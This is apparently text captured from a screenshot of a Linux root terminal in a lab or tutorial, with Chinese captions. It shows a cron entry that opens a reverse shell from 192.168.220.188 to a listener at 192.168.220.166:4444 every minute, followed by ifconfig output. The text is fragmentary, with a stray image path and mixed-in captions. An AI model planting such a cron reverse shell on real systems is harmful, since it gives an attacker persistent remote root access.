 */1 * * * * /bin/bash -i >& /dev/tcp/192.168.220.166/4444 0>&1
&A?You have new mail in /var/spool/mail/root
[root@localhost cron]# ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:F0:9D:B3
inet addr:192.168.220.188 Bcast:192.168.220.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fef0:9db3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3807 errors:0 dropped:0 overruns:0 frame:0
TX packets:2957 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1819237 (1.7 MiB) TX bytes:348238 (340.0 KiB)
写入的计划任务以及监听
的端口
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2863 errors:0 dropped:0 overruns:0 frame:0
TX packets:2863 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:160257 (156.5 KiB) TX bytes:160257 (156.5 KiB)
服务器IP
You have new mail in /var/spool/mail/root
[root@localhost cron]# _